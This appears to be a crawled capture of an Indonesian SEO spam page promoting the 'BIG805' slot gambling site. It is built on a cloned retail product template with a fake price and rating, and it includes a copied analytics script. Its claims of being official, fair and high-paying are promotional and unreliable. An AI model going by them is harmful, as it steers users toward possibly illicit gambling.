

--- FILE ---
content_type: text/html
request_url: https://santapanasia.com/
body_size: 6400
content:
<!DOCTYPE html>
<html lang="id-ID" data-website-id="1" data-main-object="product.template(50295,)" data-add2cart-redirect="2">
    <head>
    <script async="" src="js/gtm.js"></script>
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-7LDK');</script>
                
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="generator" content="Odoo">

<title>BIG805 > Official Situs Games Big 805 Online Resmi di Indonesia</title>
<meta title="BIG805 > Official Situs Games Big 805 Online Resmi di Indonesia">
<meta name="description" content="Temukan kemudahan daftar Id game online di situs Big805 resmi terpercaya di Indonesia, dan klaim bonus harian menarik dari link alterntif login terbaru!">
<meta name="keywords" content="big805, big 805, big805 login, big805 link alternatif, slot gacor">

<meta name="googlebot" content="index,follow">
<link rel="canonical" href="https://santapanasia.com/">
<link rel="amphtml" href="https://rjpl.nyc3.cdn.digitaloceanspaces.com/santapanasia.com-big805.html">

<meta property="og:type" content="website">
<meta property="og:title" content="BIG805 > Official Situs Games Big 805 Online Resmi di Indonesia">
<meta property="og:site_name" content="big805">
<meta property="og:description" content="Temukan kemudahan daftar Id game online di situs Big805 resmi terpercaya di Indonesia, dan klaim bonus harian menarik dari link alterntif login terbaru!">
<meta property="og:url" content="https://santapanasia.com/">
<meta property="og:image" content="assets/images/banner1.webp">
            
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="BIG805 > Official Situs Games Big 805 Online Resmi di Indonesia">
<meta name="twitter:description" content="Temukan kemudahan daftar Id game online di situs Big805 resmi terpercaya di Indonesia, dan klaim bonus harian menarik dari link alterntif login terbaru!">
<meta name="twitter:image" content="https://santapanasia.com/assets/images/banner1.webp">
        
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="">
<link type="image/x-icon" rel="shortcut icon" href="assets/images/fav-big805.webp">
<link rel="preload" href="//assets.bmdstatic.com/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin="">
<link type="text/css" rel="stylesheet" href="css/web.assets_frontend.min.css">

<script id="web.layout.odooscript" type="text/javascript">
    var odoo = {
    csrf_token: "8d998343ad0a70cc86d4e102a6ea7222e0bfdd16o1748540026",
    debug: "",
    };
</script>

<script type="text/javascript">
    odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"1": {"symbol": "\u20ac", "position": "after", "digits": [69, 2]}, "12": {"symbol": "Rp", "position": "before", "digits": [69, 0]}}, "bundle_params": {"lang": "id_ID", "website_id": 1}, "translationURL": "/website/translations", "cache_hashes": {"translations": "7f0247eeb89bbdff5d253689e4c2be38dd044240"}, "geoip_country_code": null, "geoip_phone_code": null, "lang_url_code": "id"};
    if (!/(^|;\s)tz=/.test(document.cookie)) {
    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
    document.cookie = `tz=${userTZ}; path=/`;
    }
    </script>

<script type="text/javascript" defer="defer" src="js/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
<script type="text/javascript" defer="defer" data-src="//assets.bmdstatic.com/web/assets/1/e9d7e09/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
</head>
    
<body>
<noscript>
<iframe height="0" width="0" style="display:none;visibility:hidden" src="https://www.googletagmanager.com/ns.html?id=GTM-7LDK"></iframe>
    </noscript>
                

<div id="wrapwrap" class="   ">
<div class="overlay" style="display: none;"></div>
    <header>

<nav class="bmd-navbar">
<div class="bmd-navbar-mobile-extra" style="display: flex;">
<a href="#" class="bmd-btn-category-mobile" style="display: flex;">
<i class="fa fa-solid fa-bars"></i>
	</a>
<a class="mobile-logo-bhinneka" href="/" aria-label="Bhinneka">
<img style="height: 24px; width: auto; margin-top: -10px;" src="assets/images/logo-big805.webp" alt="big805 " loading="lazy">
    </a>
    </div>

<div class="bmd-navbar-mobile-category" style="display: none;">
<span class="close">
<i class="ika-arrow-left"></i>
    </span>
        Kategori
    </div>

<div class="bmd-navbar-container container">
<span class="bmd-btn-category bmd-btn-category-main" style="display: flex;">
<i class="fa fa-solid fa-bars" contenteditable="false">​</i>
	</span>
	                    
<div class="bmd-category-open-container" style="display: none;">
<a href="#" class="bmd-btn-category-close">
<i class="ika-close"></i>
	</a>
<div class="bmd-category-section">
<div class="bmd-category-container">
<div class="bmd-side-category">
<div class="bmd-side-category-item divider">
<a class="btn-xl" href="https://big805.ink/aaab">
    <img src="assets/images/icon-login.svg" class="active" alt="login big805" loading="lazy">
		LOGIN
	</a>
<div class="bmd-content-category" id="cat1" style="display: none;">
    </div>
    </div>


<div class="bmd-side-category-item divider">
<a class="btn-xl" href="https://big805.ink/aaab">
    <img src="assets/images/icon-daftar.svg" class="active" alt="daftar big805" loading="lazy">
        DAFTAR
    </a>
<div class="bmd-content-category" id="cat4" style="display: none;">
<div class="bmd-content-category-container">
    </div>
    </div>
    </div>

<div class="bmd-side-category-item divider">
<a class="btn-xl" href="https://big805.ink/aaab" target="_blank">
    <img src="assets/images/icon-chat.svg" class="active" alt="Bisnis &amp; Review" loading="lazy">
        LIVECHAT
    </a>
<div class="bmd-content-category" id="cat5" style="display: none;">
<div class="bmd-content-category-container">
</div>
</div>
</div>
</div>
</div>
</div>
</div>
                        

<a class="logo-bhinneka" href="/">
<img style="height:32px; width:auto;" src="assets/images/logo-big805.webp" alt="logo big805" aria-label="Bhinneka" loading="lazy">
    </a>


<div class="bmd-search-cancel">Batal</div>
<div class="bmd-header-account-wrapper">
<span class="bmd-login-group">
    <a href="https://big805.ink/aaab" class="bmd-login-button">
        Login
    </a>
    <a href="https://big805.ink/aaab" class="bmd-login-icon">
    <i class="ika ika-sign-in"></i>
    </a>
</span>

</div>
</div>
</nav>
</header>


<main>
                    
<div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale o_wsale_product_page ecom-zoomable zoomodoo-next" data-ecom-zoom-click="1">
<div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_product_1" data-editor-message="LEPAS BLOK PENYUSUN DI SINI UNTUK MEMBUAT MEREKA TERSEDIA DI SEMUA PRODUK"></div>
<section id="product_detail" class="container py-4 oe_website_sale " data-view-track="1">
<div class="row align-items-center">
<div class="col-lg-12 d-flex align-items-center">
<ol class="breadcrumb p-0 mb-2 m-lg-0">
<li class="breadcrumb-item o_not_editable">
<a href="/" style="font-size: 18px"><i class="ika ika-home"></i></a>
    </li>


<li class="breadcrumb-item">
<a href="https://santapanasia.com/">DAFTAR BIG805 LOGIN</a>
    </li>
    </ol>
</div>
</div>
                    

<div class="row" id="product_detail_main" data-name="Product Page" data-image_width="50_pc" data-image_layout="carousel">
<div class="col-lg-6 mt-lg-4 o_wsale_product_images position-relative">
<div id="o-carousel-product" class="carousel slide position-sticky mb-3 overflow-hidden" data-bs-ride="carousel" data-bs-interval="0" data-name="Carousel Produk">
<div class="o_carousel_product_outer carousel-outer position-relative flex-grow-1 overflow-hidden">
<span class="o_ribbon  z-index-1" style="">
    </span>

<div class="carousel-inner h-100">
<div class="carousel-item h-100 text-center active">
<div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="assets/images/banner1.webp" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="banner big805" loading="lazy"></div>
    </div>
<div class="carousel-item h-100 text-center">
<div class="d-flex align-items-center justify-content-center h-100 oe_unmovable"><img src="assets/images/banner2.webp" class="img img-fluid oe_unmovable product_detail_img mh-100" alt="banner big805" loading="lazy"></div>
    </div>
    </div>


<a class="carousel-control-prev" href="#o-carousel-product" role="button" data-bs-slide="prev">
<span class="fa fa-chevron-left fa-2x oe_unmovable" role="img" aria-label="Previous" title="Sebelumnya"></span>
    </a>
<a class="carousel-control-next" href="#o-carousel-product" role="button" data-bs-slide="next">
<span class="fa fa-chevron-right fa-2x oe_unmovable" role="img" aria-label="Next" title="Berikutnya"></span>
    </a>
</div>

<div class="o_carousel_product_indicators pt-2 overflow-hidden">
<ol class="carousel-indicators  position-static pt-2 pt-lg-0 mx-auto my-0 text-start">
<li data-bs-target="#o-carousel-product" class="align-top position-relative active" data-bs-slide-to="0">
    <div><img src="assets/images/banner1.webp" class="img o_image_64_cover" alt="banner big805" loading="lazy"></div>
</li><li data-bs-target="#o-carousel-product" class="align-top position-relative " data-bs-slide-to="1">
    <div><img src="assets/images/banner2.webp" class="img o_image_64_cover" alt="banner big805" loading="lazy"></div>
</li>
</ol>
</div>
</div>
</div>


<div id="product_details" class="col-lg-6 mt-md-4">
<h1 style="color:#ff1100;" itemprop="name"><strong>BIG805 > Official Situs Games Big 805 Online Resmi di Indonesia</strong></h1>
<span itemprop="url" style="display:none;">https://santapanasia.com/</span>
<span itemprop="image" style="display:none;">https://santapanasia.com/assets/images/banner1.webp</span>
                            

<div id="skuRating" class="row row-cols-auto">
<input type="hidden" name="sku" value="9125783278">
<div class="col ps-0 text-muted sku-rating">9125783278</div>
<div class="col px-0 text-muted sku-rating-separator">|</div>

<div class="col">
<a href="https://santapanasia.com/" class="o_product_page_reviews_link text-decoration-none">
<div class="o_website_rating_static" title="5.0">
    <i class="fa fa-star" role="img"></i>
    <i class="fa fa-star" role="img"></i>
    <i class="fa fa-star" role="img"></i>
    <i class="fa fa-star" role="img"></i>
    <i class="fa fa-star" role="img"></i>
<small class="text-muted ms-1">
    (7)
</small>
</div>
</a>
</div>
</div>


<form action="/shop/cart/update" method="POST">
<input type="hidden" name="csrf_token" value="8d998343ad0a70cc86d4e102a6ea7222e0bfdd16o1748540026">
<div class="js_product js_main_product mb-3">
<div class="row product-data-row ">
<div class="col-sm-3"><strong>IDR</strong></div>
<div class="col-sm-9">
<div class="no-value">-
    </div>

<div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price d-inline-block">
<h3 class="css_editable_mode_hidden row">
<span itemprop="price" style="display:none;">10189.0</span>
<span itemprop="priceCurrency" style="display:none;">IDR</span>
                            

<span class="col d-none">
<span style="text-decoration: line-through; white-space: nowrap;" itemprop="listPrice" class="oe_default_price d-none" data-oe-type="monetary" data-oe-expression="combination_info['list_price']">Rp <span class="oe_currency_value">12.805</span></span>
    </span>
<span class="oe_price" style="white-space: nowrap;" data-oe-type="monetary" data-oe-expression="combination_info['price']">Rp <span class="oe_currency_value">12.805</span></span>
    </h3>
</div>
</div>
</div>
            
            
<div id="installmentGroup">
<div class="row product-data-row ">
<div class="col-sm-9">
<div class="no-value">-</div>
                
    
<div id="installmentModal" class="modal" tabindex="-1">
<div class="modal-dialog">
<div class="modal-content">
<div class="modal-header">
    </div>

<div class="modal-body">
<ul id="installmentModalNavigation" class="nav nav-underline" role="tablist">
<li class="nav-item" role="presentation">

<div class="tab-content">
<div class="tab-pane fade show active" id="creditCard" role="tabpanel" aria-labelledby="creditCard-tab">
<select class="form-select" name="installmentType" id="installmentType-card">
</select>
</div>

                        
<div id="nonCreditCard" role="tabpanel" aria-labelledby="nonCreditCard-tab" class="tab-pane fade">
<select class="form-select" name="installmentType" id="installmentType-non-card">
</select>

<table class="table">
<thead>
</thead>
      
<tbody id="installmentTableBody">
</tbody>
</table>
</div>
</div>
</li></ul></div>
</div>
</div>
</div>
</div>
</div>


<div class="row product-data-row ">
</div>
        
<div id="o_wsale_cta_wrapper" class="d-flex flex-wrap align-items-center">
<div contenteditable="false" class="css_quantity input-group d-inline-flex me-2 mb-2 align-middle">
<a class="btn btn-link js_add_cart_json" aria-label="Hapus satu" title="Hapus satu" href="#">
<i class="fa fa-minus ika ika-minus qty-selector-button"></i>
    </a>
<input type="text" class="form-control quantity text-center" data-min="1" name="add_qty" value="1">
<a class="btn btn-link float_left js_add_cart_json" aria-label="Tambahkan satu" title="Tambahkan satu" href="#">
<i class="fa fa-plus ika ika-plus qty-selector-button"></i>
    </a>
<span id="priceSubtotalWrapper">Total <span class="price-subtotal" data-oe-type="monetary" data-oe-expression="combination_info['price']">Rp <span class="oe_currency_value">12.805</span></span></span>
</div>

<div id="add_to_cart_wrap" class="d-inline-flex align-items-center mb-2 me-auto">
<div class="me-4 display-desktop-only">
    Total<br>
<span class="no-value">-</span>
<span class="price-subtotal ms-0" data-oe-type="monetary" data-oe-expression="combination_info['price']">Rp <span class="oe_currency_value">12.805</span></span>
</div>


<a id="atcChat" class="btn btn-xl btn-outline-danger" href="https://big805.ink/aaab" target="_blank">
<svg class="display-mobile-only" width="24" height="24">
<image href="assets/images/fav-big805.webp" width="24" height="24"></image>
</svg>


<span class="display-desktop-only">CHAT</span>
</a>
<a href="https://big805.ink/aaab" class="btn btn-xl btn-warning btn-dark" type="button">
    <span>LOGIN </span>
</a>
<a href="https://big805.ink/aaab" class="btn btn-xl btn-warning" type="button">
    <span>DAFTAR</span>
</a>
</div>


<div id="product_option_block" class="d-flex flex-wrap w-100"></div>
</div>

<div class="o_product_tags o_field_tags d-flex flex-wrap align-items-center gap-2">
</div>
</div>
                          

<div id="o_product_terms_and_share" class="d-flex justify-content-between flex-column flex-md-row align-items-md-end mb-3 d-none">
</div>
<input id="wsale_user_email" type="hidden" value="">
</div>
</form></div>

    <div id="productAdditionalDataContainer">       
    <div class="additional-data-section">
        <p id="productDataBenefit"></p>


<p class="" style="text-align: justify;">BIG805 menjadi pilihan utama para pemain game online di Indonesia yang mencari pengalaman bermain slot berkualitas. Sebagai situs resmi, BIG805 menawarkan berbagai permainan menarik dengan RTP tinggi dan peluang jackpot besar. Situs ini telah memperoleh kepercayaan berkat tampilan yang user-friendly, serta permainan yang adil dan transparan, memberikan kenyamanan untuk setiap pemain.</p>
    <br>
<p class="" style="text-align: justify;">Dengan berbagai metode pembayaran yang aman dan dukungan pelanggan yang siap membantu 24/7, <strong><a href="https://santapanasia.com/">Big805</a></strong> memastikan pengalaman bermain yang tak terlupakan. Tidak hanya memberikan keseruan, tetapi juga peluang besar untuk meraih kemenangan besar! Jadi, jangan ragu untuk bergabung dan rasakan serunya bermain di situs resmi ini.</p>



            </div>
        </div>
    </div>
</section>


<div class="oe_structure oe_empty oe_structure_not_nearest mt16" id="oe_structure_website_sale_product_2" data-editor-message="LEPAS BLOK PENYUSUN DI SINI UNTUK MEMBUAT MEREKA TERSEDIA DI SEMUA PRODUK"></div>
</div>
        
<div id="o_shared_blocks" class="oe_unremovable"></div>
</main>


<footer id="bottom">
        <div id="defaultSeoFooterWrapper" class="seoTopWrapper oe_read_only">
        <div class="container">
        <div id="defaultSeoFooterContent" class="pt16 pb16 seoContentWrapper seoHidden">
            </div>
        </div>
    </div>


<div id="buttonChat">
<a href="https://big805.ink/aaab" target="_blank" aria-label="CHAT">
<svg width="300" height="300">
    <image href="assets/images/big805-chat.gif" width="300" height="300"></image>
</svg>
</a>
</div>


<div id="desktopFooterWrapper" class="desktop-only">
<div class="container">
<div class="row">
<div class="col-3">
<div class="row">
<div class="col-12">
<h5><strong>Aplikasi big805</strong></h5>
    
<p>
<a href="https://big805.ink/aaab" target="_blank">
    <img src="assets/images/qr-BIG805.png" alt="Aplikasi big805" width="150" height="150" loading="lazy" style="">
</a>
</p>
</div>
</div>
    

<div class="row pt40">
<div class="col-12 social">
<h5><strong>
    Let's Get Social
</strong></h5>

<a target="_blank" href="https://www.facebook.com/" class="s_social_media_facebook">
<i class="fa fa-facebook-official m-1 fa-2x" contenteditable="false"></i>
    </a>
<a target="_blank" href="https://twitter.com/" class="s_social_media_twitter">
<i class="fa fa-twitter m-1 fa-2x" contenteditable="false"></i>
    </a>
<a target="_blank" href="https://www.instagram.com/" class="s_social_media_instagram">
<i class="fa fa-instagram m-1 fa-2x" contenteditable="false"></i>
    </a>
<a target="_blank" href="https://www.youtube.com/" class="s_social_media_youtube">
<i class="fa fa-youtube-play m-1 fa-2x" contenteditable="false"></i>
    </a>
</div>
</div>
</div>


<div class="col-3">
<h5><strong>
    BIG805
</strong>
</h5>

<ul class="list-unstyled">
<li class="py-1">
<a href="https://big805.ink/aaab" target="_blank" data-bs-original-title="" title="">
    <span>LOGIN</span>
</a>
</li>
<li class="py-1">
<a href="https://big805.ink/aaab" target="_blank" data-bs-original-title="" title="">
    <span>DAFTAR</span>
</a>
</li>
</ul>
</div>

<div class="col-3">
<h5><strong>
    INFORMASI BIG805
</strong>
</h5>

<ul class="list-unstyled">
<li class="py-1">
<a href="/" target="_blank">
    About Big805
</a>
</li>
<li class="py-1">
<a href="/" target="_blank" data-bs-original-title="" title="">
    Address Big805
</a>
</li>
</ul>
</div>
</div>
</div>
</div>



<div id="mobileFooterLinks" class="accordion mobile-only-block" role="tablist">
<div class="card bg-white accordion-parent" data-name="Item" style="border-left: 0; border-right: 0; border-radius: 0">
<a href="#" role="tab" data-bs-toggle="collapse" aria-expanded="true" class="card-header s_faq_collapse_right_icon collapsed" data-bs-target="#mobileCollapse1" style="border-radius: 0">
    <strong>Big805</strong>
</a>
<div class="collapse" data-bs-parent="#mobileFooterLinks" role="tabpanel" id="mobileCollapse1" style="">
<div class="card-body pt-0">
<p class="card-text">
<a href="https://big805.ink/aaab" target="_blank" data-bs-original-title="" title="login big805">
    LOGIN
</a>
</p>
<p class="card-text">
<a href="https://big805.ink/aaab" target="_blank" data-bs-original-title="" title="daftar big805">
    DAFTAR
</a>
</p>
</div>
</div>
</div>
      
      
<div class="card bg-white accordion-parent" data-name="Item" style="border-left: 0; border-right: 0; border-radius: 0">
<a href="#" role="tab" data-bs-toggle="collapse" aria-expanded="false" class="card-header s_faq_collapse_right_icon collapsed" data-bs-target="#mobileCollapse2" style="border-radius: 0">
    <strong>INFORMASI BIG805</strong>
</a>
<div data-bs-parent="#mobileFooterLinks" role="tabpanel" id="mobileCollapse2" class="collapse" style="">
<div class="card-body pt-0">
<p class="card-text">
<a href="/" target="_blank" data-bs-original-title="" title="">
    About Big805
</a>
</p>
<p class="card-text">
<a href="/" target="_blank" data-bs-original-title="" title="">
    Address Big805
</a>
</p>
</div>
</div>
</div>
</div>


<div id="mobileFooterCenteredLinks" class="container mobile-only-block">
<div class="row">
<div class="col">
<strong>
    Aplikasi Big805
</strong>
<p>
<a href="https://big805.ink/aaab" target="_blank">
    <img src="assets/images/qrcode-big805.png" alt="Aplikasi big805" width="150" height="150" loading="lazy">
</a>
</p>
</div>
</div>

<div class="row">
<div class="col social">
<strong>
    Let's Get Social
</strong>
<div class="social-list">
<a target="_blank" href="https://www.facebook.com/" class="s_social_media_facebook" aria-label="Facebook">
    <img src="images/facebook.svg" alt="Facebook" loading="lazy">
</a>
<a target="_blank" href="https://twitter.com/" class="s_social_media_twitter" aria-label="Twitter">
    <img src="images/twitter.svg" alt="Twitter" loading="lazy">
</a>
<a target="_blank" href="https://www.instagram.com/" class="s_social_media_instagram" aria-label="Instagram">
    <img src="images/instagram.svg" alt="Instagram" loading="lazy">
</a>
<a target="_blank" href="https://www.youtube.com/" class="s_social_media_youtube" aria-label="Youtube">
    <img src="images/youtube.svg" alt="Youtube" loading="lazy">
</a>
</div>
</div>
</div>
</div>


<div id="copyrightWrapper" class="container">
<div class="row d-flex justify-content-center">
<div class="col-12 d-flex justify-content-center">
<svg width="140" height="26">
    <image href="assets/images/logo-big805.webp" width="105" height="26"></image>
</svg>
</div>
</div>

<div class="row d-flex justify-content-center">
<div class="col-12 d-flex justify-content-center">
    Copyright © 2025 - <strong><a href="https://santapanasia.com/">BIG805</a></strong> -
</div>
</div>
</div>
</footer>
</div>
        

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d5522fb02a7b42c3829c3ccbfd53bc77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1077819339&t=pageview&_s=1&dl=https%3A%2F%2Fsantapanasia.com%2F&dp=%2F&ul=en-us%40posix&dt=BIG805%20%3E%20Official%20Situs%20Games%20Big%20805%20Online%20Resmi%20di%20Indonesia&sr=1280x720&vp=1280x720&_u=YGBAgAABAAAAACAC~&jid=1488728284&gjid=539794658&cid=235408997.1768635176&tid=UA-4593965-2&_gid=730673965.1768635176&_slc=1&gtm=45He45m0n517LDKza200&gcd=13l3l3l3l1&dma=0&z=1262328828
body_size: -451
content:
2,cG-X4L362X4NC

--- FILE ---
content_type: text/javascript
request_url: https://santapanasia.com/js/gtm.js
body_size: 83290
content:
(function(w,g){w[g]=w[g]||{},w[g].e=function(s){return eval(s)}})(window,"google_tag_manager"),function(){var data={resource:{version:"349",macros:[{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"OrderItems"},{function:"__jsm",vtp_javascript:["template","(function(){for(var c=",["escape",["macro",0],8,16],",a=0,b=0;b<c.length;b++)a++;return a})();"]},{function:"__v",vtp_setDefaultValue:!1,vtp_name:"Items",vtp_dataLayerVersion:2},{function:"__v",vtp_setDefaultValue:!1,vtp_name:"Currency",vtp_dataLayerVersion:2},{function:"__jsm",vtp_javascript:["template","(function(){for(var a=",["escape",["macro",2],8,16],',c=[],b=0;b<a.length;b++){var d=""!=a[b].CategoryLevel4?a[b].CategoryLevel4:""!=a[b].CategoryLevel3?a[b].CategoryLevel3:""!=a[b].CategoryLevel2?a[b].CategoryLevel2:a[b].CategoryLevel1;c.push({name:a[b].Brand+" "+a[b].Seri,id:a[b].PartID,price:a[b].Price,brand:a[b].Brand,category:d,list:"Search Results",position:a[b].Position})}return a={ecommerce:{currencyCode:',["escape",["macro",3],8,16],",impressions:c}}})();"]},{function:"__jsm",vtp_javascript:["template","(function(){for(var b=",["escape",["macro",0],8,16],",c=0,a=0;a<b.length;a++)c+=b[a].Qty;return c})();"]},{function:"__v",vtp_setDefaultValue:!1,vtp_name:"UserID",vtp_dataLayerVersion:2},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",6],8,16],";return a=a.length})();"]},{function:"__v",vtp_name:"gtm.element",vtp_dataLayerVersion:1},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",0],8,16],",d=[],c=",["escape",["macro",8],8,16],';c=c.parentNode.getAttribute("href").toLowerCase().split("partid\\x3d");c=c[1];for(var b=0;b<a.length;b++)if(a[b].PartID.toLowerCase()==c){var e=""!=a[b].CategoryLevel4?a[b].CategoryLevel4:""!=a[b].CategoryLevel3?a[b].CategoryLevel3:""!=a[b].CategoryLevel2?a[b].CategoryLevel2:a[b].CategoryLevel1;d.push({name:a[b].Brand+" "+a[b].Seri,id:a[b].PartID,price:a[b].Price,brand:a[b].Brand,category:e,position:a[b].Position,quantity:a[b].Qty})}return a=\n{event:"addToCart",ecommerce:{currencyCode:',["escape",["macro",3],8,16],",add:{products:d}}}})();"]},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"PageNumber"},{function:"__u",vtp_component:"URL"},{function:"__jsm",vtp_javascript:["template","(function(){for(var a=",["escape",["macro",0],8,16],",c=[],d=",["escape",["macro",10],8,16],",e=",["escape",["macro",11],8,16],',b=0;b<a.length;b++){var f=""!=a[b].CategoryLevel4?a[b].CategoryLevel4:""!=a[b].CategoryLevel3?a[b].CategoryLevel3:""!=a[b].CategoryLevel2?a[b].CategoryLevel2:a[b].CategoryLevel1;c.push({name:a[b].Brand+" "+a[b].Seri,id:a[b].PartID,price:a[b].Price,brand:a[b].Brand,category:f,position:a[b].Position,quantity:a[b].Qty})}return a={event:"checkout",ecommerce:{checkout:{actionField:{step:d},products:c}},eventCallback:function(){document.location=\ne}}})();']},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"ShippingMethod"},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"PaymentMethod"},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"SubPaymentMethod"},{function:"__jsm",vtp_javascript:["template","(function(){var a=",["escape",["macro",10],8,16],",d=",["escape",["macro",13],8,16],",e=",["escape",["macro",14],8,16],",f=",["escape",["macro",15],8,16],';if(2==a){var b=d;var c=1}else 5==a&&(b=e+" "+f,c=3);return a={event:"checkoutOption",ecommerce:{checkout_option:{actionField:{step:c,option:b}}}}})();']},{function:"__v",vtp_dataLayerVersion:2,vtp_setDefaultValue:!1,vtp_name:"Brand"},{function:"__v",vtp_setDefaultValue:!1,vtp_dataLayerVersion:2,vtp_name:"CategoryLevel1"},{function:"__v",vtp_setDefaultValue:!1,vtp_dataLayerVersion:2,vtp_name:"CategoryLevel2"},{function:"__v",vtp_setDefaultValue:!1,vtp_dataLayerVersion:2,vtp_name:"CategoryLevel3"},{function:"__v",vtp_setDefaultValue:!1,vtp_dataLayerVersion:2,vtp_name:"CategoryLevel4"},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",2],8,16],",a=",["escape",["macro",17],8,16],",c=",["escape",["macro",18],8,16],",e=",["escape",["macro",19],8,16],",f=",["escape",["macro",20],8,16],",g=",["escape",["macro",21],8,16],',h=[];if(""==a&&""==c&&""==e&&""==f&&""==g)var d="Search Results";else d="List of ",c=""!=g?g:""!=f?f:""!=e?e:""!=c?c:"",""!=a?(e=RegExp("--","g"),d+="Brand(s) "+a.replace(e,", "),""!=c&&(d+=" and Category "+c)):d=""!=c?d+("Category "+c):"Search Results";for(a=0;a<b.length;a++)c=""!=b[a].CategoryLevel4?b[a].CategoryLevel4:""!=b[a].CategoryLevel3?\nb[a].CategoryLevel3:""!=b[a].CategoryLevel2?b[a].CategoryLevel2:b[a].CategoryLevel1,h.push({name:b[a].Brand+" "+b[a].Seri,id:b[a].PartID,price:b[a].Price,brand:b[a].Brand,category:c,list:d,position:b[a].Position});return b={ecommerce:{currencyCode:',["escape",["macro",3],8,16],",impressions:h}}})();"]},{function:"__jsm",vtp_javascript:["template","(function(){var b=",["escape",["macro",2],8,16],",a=",["escape",["macro",17],8,16],",c=",["escape",["macro",18],8,16],",e=",["escape",["macro",19],8,16],",f=",["escape",["macro",20],8,16],",g=",["escape",["macro",21],8,16],',h=[];if(""==a&&""==c&&""==e&&""==f&&""==g)var d="Search Results";else d="List of ",c=""!=g?g:""!=f?f:""!=e?e:""!=c?c:"",""!=a?(e=RegExp("--","g"),d+="Brand(s) "+a.replace(e,", "),""!=c&&(d+=" and Category "+c)):d=""!=c?d+("Category "+c):"Search 